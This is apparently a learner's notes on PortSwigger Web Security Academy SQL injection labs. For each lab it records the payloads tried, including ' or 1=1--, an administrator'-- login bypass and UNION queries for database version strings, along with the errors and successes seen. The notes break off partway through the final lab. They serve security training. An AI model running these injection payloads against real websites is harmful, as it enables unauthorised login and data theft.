**Lab: SQL injection vulnerability in WHERE clause allowing retrieval of hidden data**

**Problem: sql injection vulnerability in product page**

**Goal: display all the products**

**Solutions :**

1-[0ac9002c046c5e2480aada6f00fb001b.web-security-academy.net/SELECT * FROM products WHERE category = 'Gifts' AND 1= 1](https://0ac9002c046c5e2480aada6f00fb001b.web-security-academy.net/SELECT%20*%20FROM%20products%20WHERE%20category%20=%20'Gifts'%20AND%201=%201)

Solution: not found

2-[SQL injection vulnerability in WHERE clause allowing retrieval of hidden data (web-security-academy.net)](https://0ac9002c046c5e2480aada6f00fb001b.web-security-academy.net/filter?category=%27Gifts)

Solution: Internal Server Error

Internal Server Error



3-https://0ac9002c046c5e2480aada6f00fb001b.web-security-academy.net/filter?category=%27—

4-[SQL injection vulnerability in WHERE clause allowing retrieval of hidden data (web-security-academy.net)](https://0ac9002c046c5e2480aada6f00fb001b.web-security-academy.net/filter?category=%27%20or%201=1--)

Category= ‘ or 1=1 –

The query is select all the categories in the product table that is released or not because( 1=1 is true , and or need one true to excuted)

  
**Lab: SQL injection vulnerability allowing login bypass**

Problem: sql injection in the login page

Goal: perform a SQL injection attack that logs in to the application as the administrator user.

Solution:

1. Username = ‘administrator-- & password = anything

Solution= Internal Server Error

2-username = administrator’-- &password = anything

**Lab: SQL injection attack, querying the database type and version on Oracle**

Problem: a SQL injection vulnerability in the product category filter

Goal: display the database version string.

Solution:

1. [SQL injection attack, querying the database type and version on Oracle (web-security-academy.net)](https://0a5b00d003f7236d806b0d15005d001c.web-security-academy.net/filter?category=Gifts%20union%20category=%27abc--)



1. 
2. [SQL injection attack, querying the database type and version on Oracle (web-security-academy.net)](https://0a5b00d003f7236d806b0d15005d001c.web-security-academy.net/filter?category=Gifts%27%20union%20select%20banner,%20%27def%27%20from%20v$version--)

Category=gifts ‘ union select banner , from v$version—



**Lab: SQL injection attack, querying the database type and version on MySQL and Microsoft**

Problem: a SQL injection vulnerability in the product category filter. You can use a UNION attack to retrieve the results from an injected query.

Goal: display the database version string.

Solution:

1. <https://0a5000b6039a786f843663990093004e.web-security-academy.net/filter?category=Pets%27%20union%20select%20@@version-->

solution:Internal Server Error

1. <https://0a5000b6039a786f843663990093004e.web-security-academy.net/filter?category=Pets%27%20UNION%20SELECT%20@@version,%20%27def%27%23>

version database in mysql and Microsoft= select @@version

# for comments



**Lab: SQL injection attack, listing the database contents on non-Oracle databases**

Problem: : a SQL injection vulnerability in the product category filter. The results from the query are returned in the application's response so you can use a UNION attack to retrieve data from other tables.

Goal: The application has a login function, and the database contains a table that holds usernames and passwords. You need to determine the name of this table and the columns it contains, then retrieve the contents of the table to obtain the username and password of all users.

To solve the lab, log in as the administrator user.

Solutions:

1. <https://0a66000b03d5c2b780d78ab100b60093.web-security-academy.net/filter?category=Lifestyle%27%20union%20select%20%27abc%27,%20%27def%27-->



1. 